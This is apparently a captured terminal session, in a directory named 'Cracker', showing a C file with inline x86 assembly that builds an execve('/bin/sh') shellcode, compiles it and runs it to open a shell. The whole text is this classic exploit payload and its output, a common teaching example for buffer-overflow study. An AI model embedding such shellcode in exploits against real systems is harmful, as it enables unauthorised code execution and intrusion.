 bill@billstone: ~/Cracker
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
[bill@billstone Cracker]$ cat shellcode_asm.c
int main()
{
__asm__
(" \
mov $0x0,%edx; \
push %edx; \
push $0x68732f6e; \
push $0x69622f2f; \
mov %esp,%ebx; \
push %edx; \
push %ebx; \
mov %esp,%ecx; \
mov $0xb,%eax; \
int $0x80; \
");
}
[bill@billstone Cracker]$ gcc -o shellcode_asm shellcode_asm.c
[bill@billstone Cracker]$ ./shellcode_asm
sh-2.05b$